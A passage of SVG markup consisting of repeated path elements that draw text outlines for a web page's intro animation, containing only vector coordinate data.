            <path d="M13.4 1462v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1350h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1350h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1462l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1350h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 1568.8l-21.12-54.08-21.12 54.08h42.24zM.6 1612l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1500h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1500h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 1640.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 1762v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 1762l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1650h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 1912v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1800h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1800h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1912l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1800h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2018.8l-21.12-54.08-21.12 54.08h42.24zM.6 2062l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1950h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1950h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2090.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 2212v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 2212l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2100h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 2362v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2250h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V2250h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 2362l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2250h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2468.8l-21.12-54.08-21.12 54.08h42.24zM.6 2512l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V2400h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2400h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2540.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 2662v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 2662l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2550h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 2812v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2700h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V2700h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 2812l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2700h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2918.8l-21.12-54.08-21.12 54.08h42.24zM.6 2962l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V2850h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2850h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z"/>
            <path d="M50.2 2990.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 3112v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 3112l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3000h96v14.4h-39.2v97.6h-16z"/>
            <path d="M13.4 3262v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3150h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V3150h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 3262l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3150h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 3368.8l-21.12-54.08-21.12 54.08h42.24zM.6 3412l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V3300h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3300h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z"/>
            <path d="M50.2 3440.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 3562v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 3562l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3450h96v14.4h-39.2v97.6h-16z"/>
            <path d="M13.4 3712v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3600h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V3600h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 3712l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3600h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 3818.8l-21.12-54.08-21.12 54.08h42.24zM.6 3862l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V3750h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3750h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 3890.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 4012v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 4012l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3900h96v14.4h-39.2v97.6h-16z" />
        </g>
        <g id="introduction-animation-text-right" transform="translate(1040 -42)">
            <path d="M13.4 112V0h16v97.6H95V112H13.4zm100.8 0V0h16v112h-16zm44.8 0V0h81.6v14.4H175v32.8h56v14.4h-56v36h67.2V112H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6V0h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V0h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V0h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4V31.2h3.2c8 0 12-3.2 12-9.6v-2.4H531V0h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 112L590.52 0H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 52.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zM671 112V0h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V112h-16V78.4c0-8.8-5.6-11.2-14.4-11.2h-36V112h-16zm136.48 0V14.4h-40.8V0h96v14.4h-39.2V112h-16z" />
            <path d="M75.96 218.8l-21.12-54.08-21.12 54.08h42.24zM.6 262l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12L16.92 262H.6zM131 206c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V150h96v14.4h-39.2V262h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V150h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6V150H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2V262h-83.2zm105.6 0V150h16v97.6h65.6V262H547z" />
            <path d="M50.2 290.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 412V300H95v14.4H29.4v32.8h56v14.4h-56v36h67.2V412H13.4zM123 356c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 412l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2V300h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V412h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V412h-16zm136.48 0v-97.6h-40.8V300h96v14.4h-39.2V412h-16z" />
            <path d="M13.4 562V450h16v97.6H95V562H13.4zm100.8 0V450h16v112h-16zm44.8 0V450h81.6v14.4H175v32.8h56v14.4h-56v36h67.2V562H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V450h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V450h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V450h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 562l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 502.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zM671 562V450h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V562h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V562h-16zm136.48 0v-97.6h-40.8V450h96v14.4h-39.2V562h-16z" />
            <path d="M75.96 668.8l-21.12-54.08-21.12 54.08h42.24zM.6 712l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12L16.92 712H.6zM131 656c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V600h96v14.4h-39.2V712h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V600h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6V600H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2V712h-83.2zm105.6 0V600h16v97.6h65.6V712H547z" />
            <path d="M50.2 740.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 862V750H95v14.4H29.4v32.8h56v14.4h-56v36h67.2V862H13.4zM123 806c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 862l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2V750h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V862h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V862h-16zm136.48 0v-97.6h-40.8V750h96v14.4h-39.2V862h-16z" />
            <path d="M13.4 1012V900h16v97.6H95v14.4H13.4zm100.8 0V900h16v112h-16zm44.8 0V900h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V900h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V900h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V900h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1012l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 952.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2V900h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V900h96v14.4h-39.2v97.6h-16z" />
